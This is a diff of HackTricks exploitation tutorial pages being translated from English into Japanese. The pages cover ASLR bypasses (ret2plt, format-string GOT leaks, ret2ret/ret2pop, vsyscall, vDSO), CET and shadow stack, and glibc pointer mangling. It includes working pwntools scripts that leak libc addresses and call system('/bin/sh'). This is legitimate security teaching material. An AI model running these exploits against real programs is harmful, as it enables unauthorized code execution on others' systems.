libc.sym['system'],
|
||||
0x0, # return address
|
||||
next(libc.search(b'/bin/sh'))
|
||||
)
|
||||
|
||||
p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
- **ret2plt**
|
||||
|
||||
Abusing a buffer overflow it would be possible to exploit a **ret2plt** to exfiltrate an address of a function from the libc. Check:
|
||||
バッファオーバーフローを悪用することで、**ret2plt**を利用してlibcの関数のアドレスを抽出することが可能です。確認してください:
|
||||
|
||||
{{#ref}}
|
||||
ret2plt.md
|
||||
@ -216,8 +198,7 @@ ret2plt.md
|
||||
|
||||
- **Format Strings Arbitrary Read**
|
||||
|
||||
Just like in ret2plt, if you have an arbitrary read via a format strings vulnerability it's possible to exfiltrate te address of a **libc function** from the GOT. The following [**example is from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got):
|
||||
|
||||
ret2pltと同様に、フォーマット文字列の脆弱性を介して任意の読み取りが可能であれば、GOTから**libc関数**のアドレスを抽出することができます。以下の[**例はここから**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got):
|
||||
```python
|
||||
payload = p32(elf.got['puts']) # p64() if 64-bit
|
||||
payload += b'|'
|
||||
@ -228,8 +209,7 @@ payload += b'%3$s' # The third parameter points at the start of the
|
||||
payload = payload.ljust(40, b'A') # 40 is the offset until you're overwriting the instruction pointer
|
||||
payload += p32(elf.symbols['main'])
|
||||
```
|
||||
|
||||
You can find more info about Format Strings arbitrary read in:
|
||||
フォーマット文字列の任意の読み取りに関する詳細情報は次の場所で見つけることができます:
|
||||
|
||||
{{#ref}}
|
||||
../../format-strings/
|
||||
@ -237,7 +217,7 @@ You can find more info about Format Strings arbitrary read in:
|
||||
|
||||
### Ret2ret & Ret2pop
|
||||
|
||||
Try to bypass ASLR abusing addresses inside the stack:
|
||||
スタック内のアドレスを悪用してASLRをバイパスしようとします:
|
||||
|
||||
{{#ref}}
|
||||
ret2ret.md
|
||||
@ -245,13 +225,12 @@ ret2ret.md
|
||||
|
||||
### vsyscall
|
||||
|
||||
The **`vsyscall`** mechanism serves to enhance performance by allowing certain system calls to be executed in user space, although they are fundamentally part of the kernel. The critical advantage of **vsyscalls** lies in their **fixed addresses**, which are not subject to **ASLR** (Address Space Layout Randomization). This fixed nature means that attackers do not require an information leak vulnerability to determine their addresses and use them in an exploit.\
|
||||
However, no super interesting gadgets will be find here (although for example it's possible to get a `ret;` equivalent)
|
||||
**`vsyscall`** メカニズムは、特定のシステムコールをユーザースペースで実行できるようにすることでパフォーマンスを向上させますが、これらは基本的にカーネルの一部です。**vsyscall** の重要な利点は、**ASLR**(アドレス空間配置のランダム化)の影響を受けない**固定アドレス**にあります。この固定性により、攻撃者はアドレスを特定し、エクスプロイトで使用するために情報漏洩の脆弱性を必要としません。\
|
||||
ただし、ここでは特に興味深いガジェットは見つかりません(例えば、`ret;` の同等物を取得することは可能ですが)。
|
||||
|
||||
(The following example and code is [**from this writeup**](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html#exploitation))
|
||||
|
||||
For instance, an attacker might use the address `0xffffffffff600800` within an exploit. While attempting to jump directly to a `ret` instruction might lead to instability or crashes after executing a couple of gadgets, jumping to the start of a `syscall` provided by the **vsyscall** section can prove successful. By carefully placing a **ROP** gadget that leads execution to this **vsyscall** address, an attacker can achieve code execution without needing to bypass **ASLR** for this part of the exploit.
|
||||
(以下の例とコードは [**この書き込みから**](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html#exploitation) です)
|
||||
|
||||
例えば、攻撃者はエクスプロイト内でアドレス `0xffffffffff600800` を使用するかもしれません。`ret` 命令に直接ジャンプしようとすると、いくつかのガジェットを実行した後に不安定になったりクラッシュしたりする可能性がありますが、**vsyscall** セクションによって提供される `syscall` の開始地点にジャンプすることは成功する可能性があります。この**vsyscall** アドレスへの実行を導く**ROP**ガジェットを慎重に配置することで、攻撃者はこのエクスプロイトの部分で**ASLR**をバイパスすることなくコード実行を達成できます。
|
||||
```
|
||||
ef➤ vmmap
|
||||
Start End Offset Perm Path
|
||||
@ -282,20 +261,19 @@ gef➤ x/8g 0xffffffffff600000
|
||||
0xffffffffff600020: 0xcccccccccccccccc 0xcccccccccccccccc
|
||||
0xffffffffff600030: 0xcccccccccccccccc 0xcccccccccccccccc
|
||||
gef➤ x/4i 0xffffffffff600800
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
gef➤ x/4i 0xffffffffff600800
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
```
|
||||
|
||||
### vDSO
|
||||
|
||||
Note therefore how it might be possible to **bypass ASLR abusing the vdso** if the kernel is compiled with CONFIG_COMPAT_VDSO as the vdso address won't be randomized. For more info check:
|
||||
したがって、カーネルが CONFIG_COMPAT_VDSO でコンパイルされている場合、**vdso を悪用して ASLR をバイパスする**ことが可能であることに注意してください。vdso アドレスはランダム化されません。詳細については、次を確認してください:
|
||||
|
||||
{{#ref}}
|
||||
../../rop-return-oriented-programing/ret2vdso.md
|
||||
|
||||
@ -2,40 +2,37 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
The goal of this technique would be to **leak an address from a function from the PLT** to be able to bypass ASLR. This is because if, for example, you leak the address of the function `puts` from the libc, you can then **calculate where is the base of `libc`** and calculate offsets to access other functions such as **`system`**.
|
||||
|
||||
This can be done with a `pwntools` payload such as ([**from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got)):
|
||||
この技術の目的は、**PLTから関数のアドレスを漏洩させる**ことでASLRをバイパスすることです。例えば、libcから関数`puts`のアドレスを漏洩させると、**`libc`のベースがどこにあるかを計算**し、**`system`**などの他の関数にアクセスするためのオフセットを計算できます。
|
||||
|
||||
これは、`pwntools`ペイロードを使用して行うことができます([**こちらから**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got)):
|
||||
```python
|
||||
# 32-bit ret2plt
|
||||
payload = flat(
|
||||
b'A' * padding,
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main'],
|
||||
elf.got['puts']
|
||||
b'A' * padding,
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main'],
|
||||
elf.got['puts']
|
||||
)
|
||||
|
||||
# 64-bit
|
||||
payload = flat(
|
||||
b'A' * padding,
|
||||
POP_RDI,
|
||||
elf.got['puts']
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main']
|
||||
b'A' * padding,
|
||||
POP_RDI,
|
||||
elf.got['puts']
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main']
|
||||
)
|
||||
```
|
||||
**`puts`**(PLTからのアドレスを使用)が、GOT(グローバルオフセットテーブル)にある`puts`のアドレスで呼び出されることに注意してください。これは、`puts`が`puts`のGOTエントリを印刷する時点で、この**エントリがメモリ内の`puts`の正確なアドレスを含む**ためです。
|
||||
|
||||
Note how **`puts`** (using the address from the PLT) is called with the address of `puts` located in the GOT (Global Offset Table). This is because by the time `puts` prints the GOT entry of puts, this **entry will contain the exact address of `puts` in memory**.
|
||||
|
||||
Also note how the address of `main` is used in the exploit so when `puts` ends its execution, the **binary calls `main` again instead of exiting** (so the leaked address will continue to be valid).
|
||||
また、エクスプロイトで`main`のアドレスが使用されていることに注意してください。これにより、`puts`が実行を終了すると、**バイナリが終了するのではなく`main`を再度呼び出します**(したがって、漏洩したアドレスは有効なままになります)。
|
||||
|
||||
> [!CAUTION]
|
||||
> Note how in order for this to work the **binary cannot be compiled with PIE** or you must have **found a leak to bypass PIE** in order to know the address of the PLT, GOT and main. Otherwise, you need to bypass PIE first.
|
||||
|
||||
You can find a [**full example of this bypass here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/ret2plt-aslr-bypass). This was the final exploit from that **example**:
|
||||
> これが機能するためには、**バイナリはPIEでコンパイルされていない必要があります**、または**PIEをバイパスするための漏洩を見つける必要があります**。そうしないと、最初にPIEをバイパスする必要があります。
|
||||
|
||||
この[**バイパスの完全な例はこちらにあります**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/ret2plt-aslr-bypass)。これはその**例**からの最終的なエクスプロイトでした:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -46,10 +43,10 @@ p = process()
|
||||
p.recvline()
|
||||
|
||||
payload = flat(
|
||||
'A' * 32,
|
||||
elf.plt['puts'],
|
||||
elf.sym['main'],
|
||||
elf.got['puts']
|
||||
'A' * 32,
|
||||
elf.plt['puts'],
|
||||
elf.sym['main'],
|
||||
elf.got['puts']
|
||||
)
|
||||
|
||||
p.sendline(payload)
|
||||
@ -61,22 +58,21 @@ libc.address = puts_leak - libc.sym['puts']
|
||||
log.success(f'LIBC base: {hex(libc.address)}')
|
||||
|
||||
payload = flat(
|
||||
'A' * 32,
|
||||
libc.sym['system'],
|
||||
libc.sym['exit'],
|
||||
next(libc.search(b'/bin/sh\x00'))
|
||||
'A' * 32,
|
||||
libc.sym['system'],
|
||||
libc.sym['exit'],
|
||||
next(libc.search(b'/bin/sh\x00'))
|
||||
)
|
||||
|
||||
p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
## Other examples & References
|
||||
## その他の例と参考文献
|
||||
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
||||
- 64ビット、ASLRが有効だがPIEなし、最初のステップはカナリアのバイト0x00までオーバーフローを埋めてからputsを呼び出して漏洩させることです。カナリアを使ってROPガジェットを作成し、putsを呼び出してGOTからputsのアドレスを漏洩させ、その後`system('/bin/sh')`を呼び出すROPガジェットを作成します。
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
|
||||
- 64 bits, ASLR enabled, no canary, stack overflow in main from a child function. ROP gadget to call puts to leak the address of puts from the GOT and then call an one gadget.
|
||||
- 64ビット、ASLRが有効、カナリアなし、子関数からmainへのスタックオーバーフロー。ROPガジェットを使ってputsを呼び出し、GOTからputsのアドレスを漏洩させ、その後one gadgetを呼び出します。
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,27 +4,27 @@
|
||||
|
||||
## Ret2ret
|
||||
|
||||
The main **goal** of this technique is to try to **bypass ASLR by abusing an existing pointer in the stack**.
|
||||
この技術の主な**目的**は、**スタック内の既存のポインタを悪用してASLRをバイパスしようとすること**です。
|
||||
|
||||
Basically, stack overflows are usually caused by strings, and **strings end with a null byte at the end** in memory. This allows to try to reduce the place pointed by na existing pointer already existing n the stack. So if the stack contained `0xbfffffdd`, this overflow could transform it into `0xbfffff00` (note the last zeroed byte).
|
||||
基本的に、スタックオーバーフローは通常文字列によって引き起こされ、**文字列はメモリ内の最後にヌルバイトで終わります**。これにより、スタック内に既に存在するポインタが指す場所を減らすことができます。したがって、スタックに`0xbfffffdd`が含まれている場合、このオーバーフローはそれを`0xbfffff00`に変えることができます(最後のゼロバイトに注意)。
|
||||
|
||||
If that address points to our shellcode in the stack, it's possible to make the flow reach that address by **adding addresses to the `ret` instruction** util this one is reached.
|
||||
そのアドレスがスタック内のシェルコードを指している場合、**`ret`命令にアドレスを追加することでそのアドレスにフローを到達させる**ことが可能です。
|
||||
|
||||
Therefore the attack would be like this:
|
||||
したがって、攻撃は次のようになります:
|
||||
|
||||
- NOP sled
|
||||
- Shellcode
|
||||
- Overwrite the stack from the EIP with **addresses to `ret`** (RET sled)
|
||||
- 0x00 added by the string modifying an address from the stack making it point to the NOP sled
|
||||
- NOPスレッド
|
||||
- シェルコード
|
||||
- **`ret`へのアドレスでEIPからスタックを上書きする**(RETスレッド)
|
||||
- スタックのアドレスを指すようにするために文字列によって追加された0x00
|
||||
|
||||
Following [**this link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2ret.c) you can see an example of a vulnerable binary and [**in this one**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2retexploit.c) the exploit.
|
||||
[**このリンク**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2ret.c)を参照すると、脆弱なバイナリの例を見ることができ、[**こちら**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2retexploit.c)ではエクスプロイトを見ることができます。
|
||||
|
||||
## Ret2pop
|
||||
|
||||
In case you can find a **perfect pointer in the stack that you don't want to modify** (in `ret2ret` we changes the final lowest byte to `0x00`), you can perform the same `ret2ret` attack, but the **length of the RET sled must be shorted by 1** (so the final `0x00` overwrites the data just before the perfect pointer), and the **last** address of the RET sled must point to **`pop <reg>; ret`**.\
|
||||
This way, the **data before the perfect pointer will be removed** from the stack (this is the data affected by the `0x00`) and the **final `ret` will point to the perfect address** in the stack without any change.
|
||||
**変更したくないスタック内の完璧なポインタを見つけた場合**(`ret2ret`では最終的な最下位バイトを`0x00`に変更します)、同じ`ret2ret`攻撃を実行できますが、**RETスレッドの長さは1短くする必要があります**(そのため、最終的な`0x00`が完璧なポインタの直前のデータを上書きします)、そして**RETスレッドの最後の**アドレスは**`pop <reg>; ret`**を指す必要があります。\
|
||||
このようにして、**完璧なポインタの前のデータがスタックから削除されます**(これは`0x00`によって影響を受けるデータです)し、**最終的な`ret`はスタック内の完璧なアドレスを指します**。
|
||||
|
||||
Following [**this link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2pop.c) you can see an example of a vulnerable binary and [**in this one** ](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2popexploit.c)the exploit.
|
||||
[**このリンク**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2pop.c)を参照すると、脆弱なバイナリの例を見ることができ、[**こちら**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2popexploit.c)ではエクスプロイトを見ることができます。
|
||||
|
||||
## References
|
||||
|
||||
|
||||
@ -4,22 +4,22 @@
|
||||
|
||||
## Control Flow Enforcement Technology (CET)
|
||||
|
||||
**CET** is a security feature implemented at the hardware level, designed to thwart common control-flow hijacking attacks such as **Return-Oriented Programming (ROP)** and **Jump-Oriented Programming (JOP)**. These types of attacks manipulate the execution flow of a program to execute malicious code or to chain together pieces of benign code in a way that performs a malicious action.
|
||||
**CET**は、**Return-Oriented Programming (ROP)**や**Jump-Oriented Programming (JOP)**などの一般的な制御フロー乗っ取り攻撃を防ぐために設計された、ハードウェアレベルで実装されたセキュリティ機能です。これらの攻撃は、プログラムの実行フローを操作して悪意のあるコードを実行したり、無害なコードの断片を連結して悪意のあるアクションを実行させたりします。
|
||||
|
||||
CET introduces two main features: **Indirect Branch Tracking (IBT)** and **Shadow Stack**.
|
||||
CETは、**間接分岐追跡 (IBT)**と**シャドウスタック**の2つの主要な機能を導入します。
|
||||
|
||||
- **IBT** ensures that indirect jumps and calls are made to valid targets, which are marked explicitly as legal destinations for indirect branches. This is achieved through the use of a new instruction set that marks valid targets, thus preventing attackers from diverting the control flow to arbitrary locations.
|
||||
- **Shadow Stack** is a mechanism that provides integrity for return addresses. It keeps a secured, hidden copy of return addresses separate from the regular call stack. When a function returns, the return address is validated against the shadow stack, preventing attackers from overwriting return addresses on the stack to hijack the control flow.
|
||||
- **IBT**は、間接ジャンプやコールが有効なターゲットに対して行われることを保証します。これは、間接分岐の合法的な宛先として明示的にマークされた有効なターゲットを使用する新しい命令セットを通じて実現され、攻撃者が制御フローを任意の場所に逸脱させるのを防ぎます。
|
||||
- **シャドウスタック**は、戻りアドレスの整合性を提供するメカニズムです。通常のコールスタックとは別に、戻りアドレスの安全で隠れたコピーを保持します。関数が戻るとき、戻りアドレスはシャドウスタックと照合され、攻撃者がスタック上の戻りアドレスを上書きして制御フローを乗っ取るのを防ぎます。
|
||||
|
||||
## Shadow Stack
|
||||
## シャドウスタック
|
||||
|
||||
The **shadow stack** is a **dedicated stack used solely for storing return addresses**. It works alongside the regular stack but is protected and hidden from normal program execution, making it difficult for attackers to tamper with. The primary goal of the shadow stack is to ensure that any modifications to return addresses on the conventional stack are detected before they can be used, effectively mitigating ROP attacks.
|
||||
**シャドウスタック**は、**戻りアドレスを格納するためだけに使用される専用のスタック**です。通常のスタックと連携して機能しますが、通常のプログラム実行から保護され、隠されているため、攻撃者が改ざんするのが難しくなっています。シャドウスタックの主な目的は、従来のスタック上の戻りアドレスに対する変更が使用される前に検出されることを保証し、ROP攻撃を効果的に軽減することです。
|
||||
|
||||
## How CET and Shadow Stack Prevent Attacks
|
||||
## CETとシャドウスタックが攻撃を防ぐ方法
|
||||
|
||||
**ROP and JOP attacks** rely on the ability to hijack the control flow of an application by leveraging vulnerabilities that allow them to overwrite pointers or return addresses on the stack. By directing the flow to sequences of existing code gadgets or return-oriented programming gadgets, attackers can execute arbitrary code.
|
||||
**ROPおよびJOP攻撃**は、スタック上のポインタや戻りアドレスを上書きする脆弱性を利用して、アプリケーションの制御フローを乗っ取る能力に依存しています。攻撃者は、既存のコードガジェットやリターン指向プログラミングガジェットのシーケンスにフローを誘導することで、任意のコードを実行できます。
|
||||
|
||||
- **CET's IBT** feature makes these attacks significantly harder by ensuring that indirect branches can only jump to addresses that have been explicitly marked as valid targets. This makes it impossible for attackers to execute arbitrary gadgets spread across the binary.
|
||||
- The **shadow stack**, on the other hand, ensures that even if an attacker can overwrite a return address on the normal stack, the **discrepancy will be detected** when comparing the corrupted address with the secure copy stored in the shadow stack upon returning from a function. If the addresses don't match, the program can terminate or take other security measures, preventing the attack from succeeding.
|
||||
- **CETのIBT**機能は、間接分岐が明示的に有効なターゲットとしてマークされたアドレスにのみジャンプできることを保証することで、これらの攻撃を大幅に困難にします。これにより、攻撃者がバイナリ全体に広がる任意のガジェットを実行することが不可能になります。
|
||||
- 一方、**シャドウスタック**は、攻撃者が通常のスタック上の戻りアドレスを上書きできた場合でも、関数から戻る際に破損したアドレスとシャドウスタックに保存された安全なコピーを比較することで**不一致が検出される**ことを保証します。アドレスが一致しない場合、プログラムは終了するか、他のセキュリティ対策を講じることができ、攻撃の成功を防ぎます。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,81 +2,81 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Chunk Alignment Enforcement
|
||||
## チャンクアライメントの強制
|
||||
|
||||
**Malloc** allocates memory in **8-byte (32-bit) or 16-byte (64-bit) groupings**. This means the end of chunks in 32-bit systems should align with **0x8**, and in 64-bit systems with **0x0**. The security feature checks that each chunk **aligns correctly** at these specific locations before using a pointer from a bin.
|
||||
**Malloc**は**8バイト(32ビット)または16バイト(64ビット)のグループ**でメモリを割り当てます。これは、32ビットシステムではチャンクの終わりが**0x8**に整列し、64ビットシステムでは**0x0**に整列する必要があることを意味します。このセキュリティ機能は、ポインタをビンから使用する前に、各チャンクがこれらの特定の位置で**正しく整列しているか**をチェックします。
|
||||
|
||||
### Security Benefits
|
||||
### セキュリティの利点
|
||||
|
||||
The enforcement of chunk alignment in 64-bit systems significantly enhances Malloc's security by **limiting the placement of fake chunks to only 1 out of every 16 addresses**. This complicates exploitation efforts, especially in scenarios where the user has limited control over input values, making attacks more complex and harder to execute successfully.
|
||||
64ビットシステムにおけるチャンクアライメントの強制は、**偽のチャンクの配置を16アドレスごとに1つに制限することによって、Mallocのセキュリティを大幅に向上させます**。これにより、特にユーザーが入力値を制限された状況での攻撃が複雑になり、成功させるのが難しくなります。
|
||||
|
||||
- **Fastbin Attack on \_\_malloc_hook**
|
||||
- **\_\_malloc_hookに対するファストビン攻撃**
|
||||
|
||||
The new alignment rules in Malloc also thwart a classic attack involving the `__malloc_hook`. Previously, attackers could manipulate chunk sizes to **overwrite this function pointer** and gain **code execution**. Now, the strict alignment requirement ensures that such manipulations are no longer viable, closing a common exploitation route and enhancing overall security.
|
||||
Mallocの新しいアライメントルールは、`__malloc_hook`に関する古典的な攻撃も阻止します。以前は、攻撃者はチャンクサイズを操作して**この関数ポインタを上書きし、**コード実行**を得ることができました。現在、厳格なアライメント要件により、そのような操作はもはや実行可能ではなくなり、一般的な悪用経路が閉じられ、全体的なセキュリティが向上します。
|
||||
|
||||
## Pointer Mangling on fastbins and tcache
|
||||
## ファストビンとtcacheにおけるポインタのマングリング
|
||||
|
||||
**Pointer Mangling** is a security enhancement used to protect **fastbin and tcache Fd pointers** in memory management operations. This technique helps prevent certain types of memory exploit tactics, specifically those that do not require leaked memory information or that manipulate memory locations directly relative to known positions (relative **overwrites**).
|
||||
**ポインタのマングリング**は、メモリ管理操作において**ファストビンおよびtcache Fdポインタ**を保護するために使用されるセキュリティ強化です。この技術は、特に漏洩したメモリ情報を必要としない、または既知の位置に対してメモリ位置を直接操作するタイプのメモリ悪用戦術を防ぐのに役立ちます(相対的な**上書き**)。
|
||||
|
||||
The core of this technique is an obfuscation formula:
|
||||
この技術の核心は、難読化の公式です:
|
||||
|
||||
**`New_Ptr = (L >> 12) XOR P`**
|
||||
|
||||
- **L** is the **Storage Location** of the pointer.
|
||||
- **P** is the actual **fastbin/tcache Fd Pointer**.
|
||||
- **L**はポインタの**ストレージ位置**です。
|
||||
- **P**は実際の**ファストビン/tcache Fdポインタ**です。
|
||||
|
||||
The reason for the bitwise shift of the storage location (L) by 12 bits to the right before the XOR operation is critical. This manipulation addresses a vulnerability inherent in the deterministic nature of the least significant 12 bits of memory addresses, which are typically predictable due to system architecture constraints. By shifting the bits, the predictable portion is moved out of the equation, enhancing the randomness of the new, mangled pointer and thereby safeguarding against exploits that rely on the predictability of these bits.
|
||||
ストレージ位置(L)を右に12ビットシフトする理由は重要です。この操作は、メモリアドレスの最下位12ビットの決定論的な性質に内在する脆弱性に対処します。これらのビットは、システムアーキテクチャの制約により通常予測可能です。ビットをシフトすることで、予測可能な部分が方程式から外れ、新しいマングルされたポインタのランダム性が向上し、これらのビットの予測可能性に依存する悪用から保護されます。
|
||||
|
||||
This mangled pointer leverages the existing randomness provided by **Address Space Layout Randomization (ASLR)**, which randomizes addresses used by programs to make it difficult for attackers to predict the memory layout of a process.
|
||||
このマングルされたポインタは、プログラムが使用するアドレスをランダム化する**アドレス空間配置ランダム化(ASLR)**によって提供される既存のランダム性を活用します。
|
||||
|
||||
**Demangling** the pointer to retrieve the original address involves using the same XOR operation. Here, the mangled pointer is treated as P in the formula, and when XORed with the unchanged storage location (L), it results in the original pointer being revealed. This symmetry in mangling and demangling ensures that the system can efficiently encode and decode pointers without significant overhead, while substantially increasing security against attacks that manipulate memory pointers.
|
||||
ポインタを元のアドレスに戻すための**デマングリング**は、同じXOR操作を使用します。ここでは、マングルされたポインタが公式のPとして扱われ、変更されていないストレージ位置(L)とXORされると、元のポインタが明らかになります。このマングリングとデマングリングの対称性により、システムは大きなオーバーヘッドなしにポインタを効率的にエンコードおよびデコードでき、メモリポインタを操作する攻撃に対するセキュリティが大幅に向上します。
|
||||
|
||||
### Security Benefits
|
||||
### セキュリティの利点
|
||||
|
||||
Pointer mangling aims to **prevent partial and full pointer overwrites in heap** management, a significant enhancement in security. This feature impacts exploit techniques in several ways:
|
||||
ポインタのマングリングは、ヒープ管理における**部分的および完全なポインタの上書きを防ぐ**ことを目的としており、セキュリティの大幅な向上です。この機能は、いくつかの方法で悪用技術に影響を与えます:
|
||||
|
||||
1. **Prevention of Bye Byte Relative Overwrites**: Previously, attackers could change part of a pointer to **redirect heap chunks to different locations without knowing exact addresses**, a technique evident in the leakless **House of Roman** exploit. With pointer mangling, such relative overwrites **without a heap leak now require brute forcing**, drastically reducing their likelihood of success.
|
||||
2. **Increased Difficulty of Tcache Bin/Fastbin Attacks**: Common attacks that overwrite function pointers (like `__malloc_hook`) by manipulating fastbin or tcache entries are hindered. For example, an attack might involve leaking a LibC address, freeing a chunk into the tcache bin, and then overwriting the Fd pointer to redirect it to `__malloc_hook` for arbitrary code execution. With pointer mangling, these pointers must be correctly mangled, **necessitating a heap leak for accurate manipulation**, thereby elevating the exploitation barrier.
|
||||
3. **Requirement for Heap Leaks in Non-Heap Locations**: Creating a fake chunk in non-heap areas (like the stack, .bss section, or PLT/GOT) now also **requires a heap leak** due to the need for pointer mangling. This extends the complexity of exploiting these areas, similar to the requirement for manipulating LibC addresses.
|
||||
4. **Leaking Heap Addresses Becomes More Challenging**: Pointer mangling restricts the usefulness of Fd pointers in fastbin and tcache bins as sources for heap address leaks. However, pointers in unsorted, small, and large bins remain unmangled, thus still usable for leaking addresses. This shift pushes attackers to explore these bins for exploitable information, though some techniques may still allow for demangling pointers before a leak, albeit with constraints.
|
||||
1. **バイト相対的上書きの防止**:以前は、攻撃者はポインタの一部を変更して**ヒープチャンクを異なる位置にリダイレクトすることができました**が、ポインタのマングリングにより、そのような相対的上書きは**ヒープリークなしではブルートフォースを必要とし**、成功の可能性が大幅に減少します。
|
||||
2. **tcacheビン/ファストビン攻撃の難易度の増加**:ファストビンまたはtcacheエントリを操作して関数ポインタ(`__malloc_hook`など)を上書きする一般的な攻撃が妨げられます。たとえば、攻撃はLibCアドレスを漏洩させ、チャンクをtcacheビンに解放し、Fdポインタを上書きして`__malloc_hook`にリダイレクトして任意のコード実行を行うことが含まれるかもしれません。ポインタのマングリングにより、これらのポインタは正しくマングルされる必要があり、**正確な操作にはヒープリークが必要**となり、悪用の障壁が高まります。
|
||||
3. **非ヒープ位置でのヒープリークの必要性**:スタック、.bssセクション、PLT/GOTなどの非ヒープ領域に偽のチャンクを作成することも、ポインタのマングリングの必要性から**ヒープリークを必要とします**。これは、LibCアドレスを操作するための要件と同様に、これらの領域を悪用する複雑さを拡張します。
|
||||
4. **ヒープアドレスの漏洩がより困難になる**:ポインタのマングリングは、ファストビンおよびtcacheビンにおけるFdポインタの有用性を制限しますが、未ソート、小、大のビンのポインタはマングルされていないため、アドレスを漏洩させるために引き続き使用可能です。このシフトにより、攻撃者は悪用可能な情報を探すためにこれらのビンを探索する必要がありますが、一部の技術では、制約があるものの、リークの前にポインタをデマングルすることができるかもしれません。
|
||||
|
||||
### **Demangling Pointers with a Heap Leak**
|
||||
### **ヒープリークを使用したポインタのデマングリング**
|
||||
|
||||
> [!CAUTION]
|
||||
> For a better explanation of the process [**check the original post from here**](https://maxwelldulin.com/BlogPost?post=5445977088).
|
||||
> プロセスのより良い説明については、[**こちらの元の投稿を確認してください**](https://maxwelldulin.com/BlogPost?post=5445977088)。
|
||||
|
||||
### Algorithm Overview
|
||||
### アルゴリズムの概要
|
||||
|
||||
The formula used for mangling and demangling pointers is: 
|
||||
ポインタのマングリングとデマングリングに使用される公式は: 
|
||||
|
||||
**`New_Ptr = (L >> 12) XOR P`**
|
||||
|
||||
Where **L** is the storage location and **P** is the Fd pointer. When **L** is shifted right by 12 bits, it exposes the most significant bits of **P**, due to the nature of **XOR**, which outputs 0 when bits are XORed with themselves.
|
||||
ここで**L**はストレージ位置、**P**はFdポインタです。**L**が12ビット右にシフトされると、**P**の最上位ビットが露出します。これは、**XOR**の性質により、ビットが自分自身とXORされると0を出力するためです。
|
||||
|
||||
**Key Steps in the Algorithm:**
|
||||
**アルゴリズムの主要なステップ:**
|
||||
|
||||
1. **Initial Leak of the Most Significant Bits**: By XORing the shifted **L** with **P**, you effectively get the top 12 bits of **P** because the shifted portion of **L** will be zero, leaving **P's** corresponding bits unchanged.
|
||||
2. **Recovery of Pointer Bits**: Since XOR is reversible, knowing the result and one of the operands allows you to compute the other operand. This property is used to deduce the entire set of bits for **P** by successively XORing known sets of bits with parts of the mangled pointer.
|
||||
3. **Iterative Demangling**: The process is repeated, each time using the newly discovered bits of **P** from the previous step to decode the next segment of the mangled pointer, until all bits are recovered.
|
||||
4. **Handling Deterministic Bits**: The final 12 bits of **L** are lost due to the shift, but they are deterministic and can be reconstructed post-process.
|
||||
1. **最上位ビットの初期リーク**:シフトされた**L**と**P**をXORすることにより、**P**の上位12ビットを効果的に取得します。シフトされた部分の**L**はゼロになるため、**P**の対応するビットは変更されません。
|
||||
2. **ポインタビットの回復**:XORは可逆的であるため、結果とオペランドの1つを知っていれば、他のオペランドを計算できます。この特性を利用して、マングルされたポインタの部分と既知のビットセットを順次XORすることで、**P**のビット全体を推測します。
|
||||
